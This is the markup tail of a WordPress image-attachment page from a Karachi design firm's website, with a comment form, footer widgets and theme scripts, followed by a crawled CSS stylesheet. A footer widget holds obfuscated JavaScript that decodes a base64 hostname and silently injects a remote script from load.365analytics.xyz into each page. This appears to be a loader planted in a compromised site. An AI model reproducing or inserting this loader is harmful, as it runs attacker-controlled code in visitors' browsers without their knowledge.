							<a href="https://asharys.com/ashary-header-logo/" title="DRZ_2827-HDR" rel="attachment"><img width="724" height="482" src="https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR.jpg 1432w, https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR-300x200.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR-1024x681.jpg 1024w, https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR-768x511.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR-500x333.jpg 500w, https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR-800x532.jpg 800w, https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR-1280x852.jpg 1280w, https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR-855x570.jpg 855w, https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR-740x493.jpg 740w, https://asharys.com/wp-content/uploads/2020/05/DRZ_2827-HDR-524x349.jpg 524w" sizes="(max-width: 724px) 100vw, 724px" data-id="709"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/drz_2827-hdr/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='709' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19a0c55e0cb8accef129154ac3824cf4 --></div></aside>		
	</aside><!-- #sidebar-right -->
		
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2
body_size: 1904
content:
@media (min-width:768px) and (max-width:991px){.tm-sbox-iconalign-right .vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons,.tm-sbox-iconalign-bottomright .vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons,.tm-sbox-iconalign-bottomleft .vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons,.tm-sbox-iconalign-topleft .vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons{position:relative;-webkit-transform:inherit;-ms-transform:inherit;transform:inherit;display:block;left:0;}.vc_general.vc_cta3.vc_cta3-icons-on-border{margin:0px !important;}.tm-sbox .vc_general.vc_cta3.vc_cta3-icons-on-border{margin-top:50px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:50% !important;}.tm-sbox .vc_general.vc_cta3 h2{word-break:break-word;}.vc_general.vc_cta3.vc_cta3-actions-right .vc_cta3-content{display:block;}.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container{margin-top:0px;}}@media (min-width:768px){.container,.section.grid_section,.site-main-inner{width:750px;}.thememount-responsive-on.thememount-page-full-width .section.grid_section .section.grid_section,.content-area.col-md-9 .section.grid_section,.section.grid_section .container,.section.grid_section .section.grid_section{width:auto;}body.thememount-boxed #content div > .entry-content > .vc_row.vc_row-fluid{width:100% !important;left:0px !important;padding-left:0px !important;padding-right:0px !important;margin-left:0px !important;margin-right:0px !important;}.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{padding:0px;}}@media (min-width:992px){.thememount-boxed .main-holder .site-main .site-main-inner{width:auto;}.container,.section.grid_section{width:970px;}.section.grid_section .section.grid_section{width:auto;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:50% !important;}}@media (min-width:992px) and (max-width:1200px){.item .item-thumbnail .icons a{width:33px;height:33px;border-radius:33px;font-size:12px;line-height:33px;margin-top:-33px;}.vc_row-no-padding .portfolio-box.tm-box .item-content{padding:6px 14px;}}@media (min-width:768px) and (max-width:1100px){.tm-fid-icon-align-left .tm-fid-icon-wrapper i,.tm-fid-icon-align-right .tm-fid-icon-wrapper i{line-height:2em;}.tm-fid-icon-align-right .tm-fid-icon-wrapper{position:inherit;padding-right:0px;margin-right:0px;display:block;}.tm-fid-icon-align-left .tm-fid-icon-wrapper{position:inherit;padding-left:0px;margin-left:0px;display:block;}.tm-fid-icon-align-right .tm-fid-icon-wrapper i,.tm-fid-icon-align-left .tm-fid-icon-wrapper i{position:inherit;top:inherit;}.tm-fid-icon-align-left .tm-fld-contents,.tm-fid-icon-align-left .tm-fld-contents h3{display:block;text-align:left;}.site-main .vc_tta.vc_general .vc_tta-tab > a{padding:0 15px;height:48px;padding-top:14px;font-size:12px;}}@media (min-width:1200px){.thememount-boxed .main-holder .site-main .site-main-inner{max-width:1200px;width:auto;}.thememount-page-full-width .section.grid_section,.container{width:1170px;}.woocommerce ul.products li.product.col-lg-4,.woocommerce-page ul.products li.product.col-lg-4{width:33.33333333% !important;}.woocommerce ul.products li.product.col-lg-3,.woocommerce-page ul.products li.product.col-lg-3{width:25% !important;}.col-xs-20percent,.col-sm-20percent,.col-md-20percent,.col-lg-20percent{position:relative;min-height:1px;padding-right:10px;padding-left:10px;width:20%;float:left;}}@media (max-width:1200px){.thememount-boxed .main-holder .site-main .site-main-inner{max-width:1200px;width:auto;}.thememount-rounded .main-holder{margin-top:0px;}.main-holder{overflow:hidden;}.multi-columns-row .product.col-md-4:nth-child(3n + 4){clear:none;}.multi-columns-row .product.col-sm-6:nth-child(2n + 3){clear:left;}.thememount-wide.thememount-sticky-footer .site-footer{position:inherit;}.thememount-sticky-footer .site-main{margin-bottom:auto !important;}.tm-sresults-settings-wrapper{position:relative;top:0px;margin-top:18px;}.tm-sresult-form-wrapper h2{font-size:21px;}.tm-sresult-form-wrapper .search-form{margin-bottom:12px;float:none;}body.search .tm-sresult-form-wrapper .search-form .search-field{width:100%;}.tm-search-main-box:before{left:15px;top:-14px;right:0px;}}@media (max-width:1400px){.thememount-fbar-btn{right:0px;}}@media (max-width:995px){body.thememount-sidebar-both .site-main #sidebar-left.sidebar,body.thememount-sidebar-both .site-main #primary.content-area{margin-left:0% !important;}}@media (max-width:992px){.site-main #sidebar-right.sidebar,.site-main #sidebar-left.sidebar{margin-top:0px;}}@media(max-width:768px){.menu-toggle{left:15px;}.tm-equal-height-image{display:block;}.vc_row>.vc_column_container.tm-emtydiv .vc_column-inner{display:none;}.vc_row>.vc_column_container.tm-emtydiv{background-image:none !important;}.search_box{padding-left:5px;padding-right:15px;}.thememount-boxed .main-holder .site-main .site-main-inner{padding-right:0px;padding-left:0px;}.thememount-center,.thememount-flexible-width-left,.thememount-flexible-width-right{display:block;text-align:center;}.thememount-header-cart-link-wrapper{display:none !important;}.thememount-header-style-4 .site-header .header-controls{right:15px;}.thememount-row-fullwidth-true .section.grid_section,.section.grid_section .section.grid_section{padding-right:0px;padding-left:0px;}.site-main .site-main-inner > .content-area{padding-right:15px;padding-left:15px;}.wpb_column > .wpb_wrapper > .inside{margin-bottom:60px;}.owl-theme .owl-controls{display:none;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:50% !important;}.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0;}.tm-fid-icon-align-left{text-align:left;}.tm-footer2-right .social-icons{text-align:left;}.tm-footer2-right{padding-top:15px;}body.thememount-page-full-width #content div > .entry-content > .vc_row > .vc_column_container{margin-bottom:30px;}body.thememount-page-full-width #content div > .entry-content > .vc_row.tm-equalheightdiv > .vc_column_container{margin-bottom:0px;}.vc_btn3-container.vc_btn3-right,.vc_btn3-container.vc_btn3-inline{display:block;}.vc_btn3-container.vc_btn3-right,.vc_btn3-container{text-align:center !important;padding-bottom:15px;}.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#e6e6e6;}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panels{border-top:none;}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panels .vc_btn3-container{text-align:left !important;}.thememount-post-left{width:75px;top:-89px;}.thememount-post-wrapper .postcontent{padding-left:95px;}.thememount-post-left .thememount-post-date-wrapper{width:59px;height:59px;line-height:17px;}.thememount-post-icon-wrapper{padding-top:9px;}.vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container{margin-top:0;}}@media only screen and (max-width:479px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}#bbpress-forums #bbp-search-form #bbp_search{margin-top:-2px;}.vc_cta3-icons-left .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner,.vc_cta3-icons-left .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-x1{width:5em !important;height:5em !important;}.tm-sbox .vc_cta3-icons-left .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{font-size:2em !important;}}@media (min-width:768px){.col-sm-20percent{width:20% !important;float:left;}}@media (min-width:992px){.col-md-20percent{width:20% !important;float:left;}.site-main .site-main-inner{width:970px;}}@media (min-width:1200px){.col-lg-20percent{width:20% !important;float:left;}.site-main .site-main-inner{width:1170px;}.thememount-sticky-footer .site-footer{position:fixed;left:0;right:0;bottom:0;width:100%;z-index:0;}.thememount-boxed.thememount-sticky-footer .site-footer{width:1200px;z-index:0;margin:0 auto;}}